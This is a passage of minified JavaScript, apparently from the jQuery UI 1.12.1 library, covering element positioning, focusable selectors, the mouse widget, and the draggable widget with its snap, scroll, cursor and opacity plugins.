i=e.isWindow||e.isDocument?"":e.element.css("overflow-x"),s=e.isWindow||e.isDocument?"":e.element.css("overflow-y"),n="scroll"===i||"auto"===i&&e.width<e.element[0].scrollWidth,o="scroll"===s||"auto"===s&&e.height<e.element[0].scrollHeight;return{width:o?t.position.scrollbarWidth():0,height:n?t.position.scrollbarWidth():0}},getWithinInfo:function(e){var i=t(e||window),s=t.isWindow(i[0]),n=!!i[0]&&9===i[0].nodeType,o=!s&&!n;return{element:i,isWindow:s,isDocument:n,offset:o?t(e).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},t.fn.position=function(n){if(!n||!n.of)return d.apply(this,arguments);n=t.extend({},n);var u,p,f,g,m,_,v=t(n.of),b=t.position.getWithinInfo(n.within),y=t.position.getScrollInfo(b),w=(n.collision||"flip").split(" "),k={};return _=s(v),v[0].preventDefault&&(n.at="left top"),p=_.width,f=_.height,g=_.offset,m=t.extend({},g),t.each(["my","at"],function(){var t,e,i=(n[this]||"").split(" ");1===i.length&&(i=r.test(i[0])?i.concat(["center"]):l.test(i[0])?["center"].concat(i):["center","center"]),i[0]=r.test(i[0])?i[0]:"center",i[1]=l.test(i[1])?i[1]:"center",t=h.exec(i[0]),e=h.exec(i[1]),k[this]=[t?t[0]:0,e?e[0]:0],n[this]=[c.exec(i[0])[0],c.exec(i[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===n.at[0]?m.left+=p:"center"===n.at[0]&&(m.left+=p/2),"bottom"===n.at[1]?m.top+=f:"center"===n.at[1]&&(m.top+=f/2),u=e(k.at,p,f),m.left+=u[0],m.top+=u[1],this.each(function(){var s,r,l=t(this),h=l.outerWidth(),c=l.outerHeight(),d=i(this,"marginLeft"),_=i(this,"marginTop"),x=h+d+i(this,"marginRight")+y.width,C=c+_+i(this,"marginBottom")+y.height,D=t.extend({},m),T=e(k.my,l.outerWidth(),l.outerHeight());"right"===n.my[0]?D.left-=h:"center"===n.my[0]&&(D.left-=h/2),"bottom"===n.my[1]?D.top-=c:"center"===n.my[1]&&(D.top-=c/2),D.left+=T[0],D.top+=T[1],s={marginLeft:d,marginTop:_},t.each(["left","top"],function(e,i){t.ui.position[w[e]]&&t.ui.position[w[e]][i](D,{targetWidth:p,targetHeight:f,elemWidth:h,elemHeight:c,collisionPosition:s,collisionWidth:x,collisionHeight:C,offset:[u[0]+T[0],u[1]+T[1]],my:n.my,at:n.at,within:b,elem:l})}),n.using&&(r=function(t){var e=g.left-D.left,i=e+p-h,s=g.top-D.top,r=s+f-c,u={target:{element:v,left:g.left,top:g.top,width:p,height:f},element:{element:l,left:D.left,top:D.top,width:h,height:c},horizontal:0>i?"left":e>0?"right":"center",vertical:0>r?"top":s>0?"bottom":"middle"};h>p&&p>a(e+i)&&(u.horizontal="center"),c>f&&f>a(s+r)&&(u.vertical="middle"),u.important=o(a(e),a(i))>o(a(s),a(r))?"horizontal":"vertical",n.using.call(this,t,u)}),l.offset(t.extend(D,{using:r}))})},t.ui.position={fit:{left:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollLeft:s.offset.left,a=s.width,r=t.left-e.collisionPosition.marginLeft,l=n-r,h=r+e.collisionWidth-a-n;e.collisionWidth>a?l>0&&0>=h?(i=t.left+l+e.collisionWidth-a-n,t.left+=l-i):t.left=h>0&&0>=l?n:l>h?n+a-e.collisionWidth:n:l>0?t.left+=l:h>0?t.left-=h:t.left=o(t.left-r,t.left)},top:function(t,e){var i,s=e.within,n=s.isWindow?s.scrollTop:s.offset.top,a=e.within.height,r=t.top-e.collisionPosition.marginTop,l=n-r,h=r+e.collisionHeight-a-n;e.collisionHeight>a?l>0&&0>=h?(i=t.top+l+e.collisionHeight-a-n,t.top+=l-i):t.top=h>0&&0>=l?n:l>h?n+a-e.collisionHeight:n:l>0?t.top+=l:h>0?t.top-=h:t.top=o(t.top-r,t.top)}},flip:{left:function(t,e){var i,s,n=e.within,o=n.offset.left+n.scrollLeft,r=n.width,l=n.isWindow?n.scrollLeft:n.offset.left,h=t.left-e.collisionPosition.marginLeft,c=h-l,u=h+e.collisionWidth-r-l,d="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,p="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,f=-2*e.offset[0];0>c?(i=t.left+d+p+f+e.collisionWidth-r-o,(0>i||a(c)>i)&&(t.left+=d+p+f)):u>0&&(s=t.left-e.collisionPosition.marginLeft+d+p+f-l,(s>0||u>a(s))&&(t.left+=d+p+f))},top:function(t,e){var i,s,n=e.within,o=n.offset.top+n.scrollTop,r=n.height,l=n.isWindow?n.scrollTop:n.offset.top,h=t.top-e.collisionPosition.marginTop,c=h-l,u=h+e.collisionHeight-r-l,d="top"===e.my[1],p=d?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,f="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,g=-2*e.offset[1];0>c?(s=t.top+p+f+g+e.collisionHeight-r-o,(0>s||a(c)>s)&&(t.top+=p+f+g)):u>0&&(i=t.top-e.collisionPosition.marginTop+p+f+g-l,(i>0||u>a(i))&&(t.top+=p+f+g))}},flipfit:{left:function(){t.ui.position.flip.left.apply(this,arguments),t.ui.position.fit.left.apply(this,arguments)},top:function(){t.ui.position.flip.top.apply(this,arguments),t.ui.position.fit.top.apply(this,arguments)}}}}(),t.ui.position,t.extend(t.expr[":"],{data:t.expr.createPseudo?t.expr.createPseudo(function(e){return function(i){return!!t.data(i,e)}}):function(e,i,s){return!!t.data(e,s[3])}}),t.fn.extend({disableSelection:function(){var t="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}}),t.ui.focusable=function(i,s){var n,o,a,r,l,h=i.nodeName.toLowerCase();return"area"===h?(n=i.parentNode,o=n.name,i.href&&o&&"map"===n.nodeName.toLowerCase()?(a=t("img[usemap='#"+o+"']"),a.length>0&&a.is(":visible")):!1):(/^(input|select|textarea|button|object)$/.test(h)?(r=!i.disabled,r&&(l=t(i).closest("fieldset")[0],l&&(r=!l.disabled))):r="a"===h?i.href||s:s,r&&t(i).is(":visible")&&e(t(i)))},t.extend(t.expr[":"],{focusable:function(e){return t.ui.focusable(e,null!=t.attr(e,"tabindex"))}}),t.ui.focusable,t.fn.form=function(){return"string"==typeof this[0].form?this.closest("form"):t(this[0].form)},t.ui.formResetMixin={_formResetHandler:function(){var e=t(this);setTimeout(function(){var i=e.data("ui-form-reset-instances");t.each(i,function(){this.refresh()})})},_bindFormResetHandler:function(){if(this.form=this.element.form(),this.form.length){var t=this.form.data("ui-form-reset-instances")||[];t.length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t)}},_unbindFormResetHandler:function(){if(this.form.length){var e=this.form.data("ui-form-reset-instances");e.splice(t.inArray(this,e),1),e.length?this.form.data("ui-form-reset-instances",e):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset")}}},t.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},t.ui.escapeSelector=function(){var t=/([!"#$%&'()*+,./:;<=>?@[\]^`{|}~])/g;return function(e){return e.replace(t,"\\$1")}}(),t.fn.labels=function(){var e,i,s,n,o;return this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(n=this.eq(0).parents("label"),s=this.attr("id"),s&&(e=this.eq(0).parents().last(),o=e.add(e.length?e.siblings():this.siblings()),i="label[for='"+t.ui.escapeSelector(s)+"']",n=n.add(o.find(i).addBack(i))),this.pushStack(n))},t.fn.scrollParent=function(e){var i=this.css("position"),s="absolute"===i,n=e?/(auto|scroll|hidden)/:/(auto|scroll)/,o=this.parents().filter(function(){var e=t(this);return s&&"static"===e.css("position")?!1:n.test(e.css("overflow")+e.css("overflow-y")+e.css("overflow-x"))}).eq(0);return"fixed"!==i&&o.length?o:t(this[0].ownerDocument||document)},t.extend(t.expr[":"],{tabbable:function(e){var i=t.attr(e,"tabindex"),s=null!=i;return(!s||i>=0)&&t.ui.focusable(e,s)}}),t.fn.extend({uniqueId:function(){var t=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++t)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&t(this).removeAttr("id")})}}),t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var h=!1;t(document).on("mouseup",function(){h=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!h){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),h=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,h=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeActiveElement=function(t){var e;try{e=t.activeElement}catch(i){e=t.body}return e||(e=t.body),e.nodeName||(e=t.body),e},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)
},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),l=t.pageX,h=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(l=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(h=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(l=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(h=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((h-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,h=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((l-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,l=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(l=this.originalPageX),"x"===a.axis&&(h=this.originalPageY)),{top:h-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:l-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var n,o,a,r,l,h,c,u,d,p,f=s.options,g=f.snapTolerance,m=i.offset.left,_=m+s.helperProportions.width,v=i.offset.top,b=v+s.helperProportions.height;for(d=s.snapElements.length-1;d>=0;d--)l=s.snapElements[d].left-s.margins.left,h=l+s.snapElements[d].width,c=s.snapElements[d].top-s.margins.top,u=c+s.snapElements[d].height,l-g>_||m>h+g||c-g>b||v>u+g||!t.contains(s.snapElements[d].item.ownerDocument,s.snapElements[d].item)?(s.snapElements[d].snapping&&s.options.snap.release&&s.options.snap.release.call(s.element,e,t.extend(s._uiHash(),{snapItem:s.snapElements[d].item})),s.snapElements[d].snapping=!1):("inner"!==f.snapMode&&(n=g>=Math.abs(c-b),o=g>=Math.abs(u-v),a=g>=Math.abs(l-_),r=g>=Math.abs(h-m),n&&(i.position.top=s._convertPositionTo("relative",{top:c-s.helperProportions.height,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l-s.helperProportions.width}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h}).left)),p=n||o||a||r,"outer"!==f.snapMode&&(n=g>=Math.abs(c-v),o=g>=Math.abs(u-b),a=g>=Math.abs(l-m),r=g>=Math.abs(h-_),n&&(i.position.top=s._convertPositionTo("relative",{top:c,left:0}).top),o&&(i.position.top=s._convertPositionTo("relative",{top:u-s.helperProportions.height,left:0}).top),a&&(i.position.left=s._convertPositionTo("relative",{top:0,left:l}).left),r&&(i.position.left=s._convertPositionTo("relative",{top:0,left:h-s.helperProportions.width}).left)),!s.snapElements[d].snapping&&(n||o||a||r||p)&&s.options.snap.snap&&s.options.snap.snap.call(s.element,e,t.extend(s._uiHash(),{sna